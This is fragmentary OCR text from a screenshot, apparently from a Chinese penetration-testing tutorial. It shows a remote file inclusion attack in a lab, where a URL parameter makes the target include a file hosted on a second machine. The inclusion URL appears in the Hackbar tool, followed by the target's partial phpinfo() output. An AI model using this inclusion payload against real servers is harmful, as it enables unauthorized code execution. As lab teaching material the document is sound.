 phpinfo()
phpinfo()
192.168.5.10/index.php?page=http://192.168.5.172/1.txt
最常访问 新手上路 shell
Hackbar
Encryption Encoding
Load Split Run
http://192.168.5.10/index.php?page=http:
//192.168.5.172/1.txt
Enable Post data
Enable Referer
PHP Version 5.1.6
System Linux localhost.localdomain 2.6.18-194.el5 #1
Build Date Nov 6 2014 12:26:50
Configure Command
'./configure' '--build=x86_64-redhat-linux-gnu
target=x86_64-redhat-linux-gnu' '--program-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr
/share' '--includedir=/usr/include' '--libdir=/u
localstatedir=/var' '--sharedstatedir=/usr/com
infodir=/usr/share/info' '--cache-file=../config
config-file-path=/etc' '--with-config-file-scan
with-pic' '--disable-rpath' '--without-pear' '--w
dir=/usr/bin' '--with-freetype-dir=/usr' '--with
'--without-gdbm' '--with-gettext' '--with-gmp
with-openssl' '--with-png' '--with-pspell' '--w
regex=/usr' '--with-zlib' '--with-layout=GNU'
magic-quotes' '--enable-sockets' '--enable-sy
sysvmsg' '--enable-track-vars' '--enable-trans
with-kerberos' '--enable-ucd-snmp-hack' '--w
memory-limit' '--enable-shmop' '--enable-cal
with-mime-magic=/usr/share/file/magic.mim
dir=/usr' '--with-xml' '--with-system-tzdata' '-
mysql' '--without-gd' '--without-odbc' '--disa
unixODBC' '--disable-pdo' '--disable-xmlread
Server API Apache 2.0 Handler
Virtual Directory Support disabled